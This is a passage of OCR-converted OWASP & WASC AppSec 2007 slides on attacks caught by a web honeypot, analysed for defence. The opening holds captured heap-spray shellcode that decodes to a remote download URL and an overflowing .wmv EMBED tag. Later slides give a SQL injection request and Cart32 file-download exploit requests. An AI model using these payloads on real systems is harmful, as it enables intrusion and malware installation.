"%u54EB%u758B%u8B3C%u3574%u0378%u56F5%u768B%u0320%u33F5%u49C9%uAD41%uDB33% u0F36%u14BE%u3828%u74F2%uC108%u0DCB%uDA03%uEB40%u3BEF%u75DF%u5EE7%u5E8B%u0 324%u66DD%u0C8B%u8B4B%u1C5E%uDD03%u048B%u038B%uC3C5%u7275%u6D6C%u6E6F%u642 E%u6C6C%u4300%u5C3A%u2E55%u7865%u0065%uC033%u0364%u3040%u0C78%u408B%u8B0C% u1C70%u8BAD%u0840%u09EB%u408B%u8D34%u7C40%u408B%u953C%u8EBF%u0E4E%uE8EC%uF F84%uFFFF%uEC83%u8304%u242C%uFF3C%u95D0%uBF50%u1A36%u702F%u6FE8%uFFFF%u8BF F%u2454%u8DFC%uBA52%uDB33%u5353%uEB52%u5324%uD0FF%uBF5D%uFE98%u0E8A%u53E8% uFFFF%u83FF%u04EC%u2C83%u6224%uD0FF%u7EBF%uE2D8%uE873%uFF40%uFFFF%uFF52%uE 8D0%uFFD7%uFFFF%u7468%u7074%u2F3A%u622F%u6269%u3369%u2E32%u726F%u2F67%u303 5%u2F35%u7058%u2F2F%u6966%u656C%u702E%u7068";

```
}
```
var s=unescape("%u4141%u4141%u4141%u4141%u4141%u4141%u4141%u4141");

```
do \{s+=s\}
```

```
while(s.length<0x0900000);
```

```
s+=unescape(getpayload());
```
</SCRIPT>

 $\langle$ /HEAD> $\langle$ BODY> $\langle$ EMBED SRC="

------------

![](_page_51_Picture_14.jpeg)

**--CUT--**

AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJKKKKLLLLAAA NNNNOOOOAAA OOOORRRRSSSST TTTUUUUVVVVWWWWXXXXYYYYZZZZ0000111122223333444455556666777788889999**.wmv**">< /EMBED></BODY></HTML>

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_51_Picture_18.jpeg)

![](_page_52_Picture_0.jpeg)

![](_page_52_Picture_1.jpeg)

## **Cross-site Scripting (XSS) is an attack technique that forces a web site to echo attacker-supplied executable code, which loads in a user's browser.**

- All inbound XSS alert messages were triggered by either
	- SPAMMERS sending their html posts to various message boards
	- ▶ Poor HTML that accidentally added javascript to links

![](_page_52_Picture_6.jpeg)

![](_page_52_Picture_7.jpeg)

![](_page_53_Picture_0.jpeg)

![](_page_53_Picture_1.jpeg)

## **SQL Injection is an attack technique used to exploit web sites that construct SQL statements from usersupplied input.**

GET http://www.example.com/app.aspx?pid=6246**'%20and %20char(124)%2Buser%2Bchar(124)=0%20and%20'%25'='**  $HTTP/1.1$ User-Agent: Internet Explorer 6.0 Host: www.example.com Cookie: ASP.NET\_SessionId=zidkywu4rcfegi554fmc3c2q

![](_page_53_Picture_5.jpeg)

### **Cart32 GetImage Arbitrary File Download Exploit Attempt**

![](_page_54_Picture_1.jpeg)

- **Description:** Cart32 is a web-based content manager. The application is exposed to an arbitrary file download issue because it fails to sufficiently sanitize user-supplied input to the "ImageName" parameter of the "GetImage" script. Cart32 version 6.3 is affected.
- Ref: <http://www.securityfocus.com/bid/25928>
- **Exploit Example** 
	- *GET //cgi-bin/c32web.exe/GetImage?*

*ImageName=CustomerEmail.txt%00.pdf HTTP/1.1*

- The attacker sent similar probes for other common directory locations for the Cart32 application –
	- //scripts/c32web.exe/GetImage
	- //cgi/c32web.exe/GetImage
	- //Cart32/c32web.exe/GetImage

![](_page_54_Picture_12.jpeg)

![](_page_55_Picture_1.jpeg)

#### **Information Leakage is when a web site reveals sensitive data, such as developer comments or error messages, which may aid an attacker in exploiting the system.**

■ As the previous section on SQL Injection showed, **presenting verbose error messages to clients can not only provide attackers with information to aid in future attacks, but they can also be the actual transport for extracted information**

![](_page_55_Picture_5.jpeg)

## **Example Detailed Error Message**

![](_page_56_Picture_1.jpeg)

#### Server Error in '/' Application.

#### SOL Server does not exist or access denied.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System Data SqlClient SqlException: SQL Server does not exist or access denied.

#### **Source Error:**

An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.

#### **Stack Trace:**

[SqlException: SQL Server does not exist or access denied.] System.Data.SqlClient.ConnectionPool.GetConnection(Boolean& isInTransaction) +472 System.Data.SqlClient.SqlConnectionPoolManager.GetPooledConnection(SqlConnectionString options, Boolean& isInTransaction) +372<br>System.Data.SqlClient.SqlConnection.Open() +386 optCorp.Global1.Application\_Error(Object sender, EventArgs e) System.EventHandler.Invoke(Object sender, EventArgs e) +0 System.Web.HttpApplication.RaiseOnError() +157

Version Information: Microsoft .NET Framework Version:1.1.4322.2300; ASP.NET Version:1.1.4322.2300

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_56_Picture_12.jpeg)

## **Reveals Version Information**

![](_page_57_Picture_1.jpeg)

#### Server Error in '/' Application.

#### SQL Server does not exist or access denied.

Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.

Exception Details: System Data SqlClient SqlException: SQL Server does not exist or access denied.

![](_page_57_Figure_6.jpeg)

[SqlException: SQL Server does not exist or access denied.]<br>System.Data.SqlClient.ConnectionPool.GetConnection(Boolean& isInTransaction) +472<br>System.Data.SqlClient.SqlConnectionPoolManager.GetPooledConnection(SqlConnection

![](_page_57_Picture_9.jpeg)

## **Insufficient Anti-Automation**

![](_page_58_Picture_1.jpeg)

## **Insufficient Anti-automation is when a web site permits an attacker to automate a process that should only be performed manually. Certain web site functionalities should be protected against automated attacks.**

■ Account Registrations ■ Blog/Forum postings

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_58_Picture_5.jpeg)

# **The Poor-Man's CAPTCHA**

![](_page_59_Picture_1.jpeg)

Response Details HTTP/1.1 401 Unauthorized **WWW-Authenticate: Basic realm="Username : nospam - Password : iamnotspam"** Content-Length: 401 Content-Type: text/html; charset=iso-8859-1 X-Cache: MISS from webgate X-Cache-Lookup: MISS from webgate:80 Via: 1.0 www.testproxy.net Notice: Subject to Monitoring Connection: close

**OWASP & WASC AppSec 2007 Conference – San Jose – Nov 2007**

![](_page_59_Picture_4.jpeg)

# **Lessons Learned (1)**

![](_page_60_Picture_1.jpeg)

- Web attacks are running rampant
	- Automation
	- Attackers are extremely bold, mainly due to their anonymity by hiding behind numerous open proxy servers
- **Application defects (server misconfigurations,** cookie weaknesses, error messages) are a significant problem area
- **False Positives were high in some classes of** attacks, however, that was mainly due to open proxy deployment and would not manifest itself in normal production environments

![](_page_60_Picture_8.jpeg)

# **Lessons Learned (2)**

![](_page_61_Picture_1.jpeg)

- As good as the identification/protection rules were, we still had analysis challenges due to data overload
	- We need better/automated ways to categorize attacks
	- Even so, some activities are difficult to identify by looking at just one transaction
	- We need better correlation capabilities to identify anomalies and trends over time
- Correlation of event data and full audit logging for forensics is essential
- If you would like to participate in the WASC Distributed Open Proxy Honeypot Project, please visit the website for more information –

<http://www.webappsec.org/projects/honeypots/>

■ Questions?

![](_page_61_Picture_11.jpeg)